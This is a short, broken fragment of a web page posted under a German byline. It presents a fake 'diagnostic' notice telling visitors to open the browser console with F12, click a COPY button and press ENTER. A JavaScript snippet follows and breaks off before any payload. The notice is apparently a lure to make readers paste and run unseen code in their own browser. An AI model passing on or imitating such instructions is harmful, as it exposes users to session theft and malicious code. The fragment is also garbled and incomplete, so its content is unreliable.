
Publiziert am
16.Mai.2026
von
Vorstand
DIAGNOSTIC_CORE_V4.1
Identification of
Nov URL R
required.
INSTRUCTION:
Press
F12
(C
click
COPY
button below,
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 30eor7wiu
const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "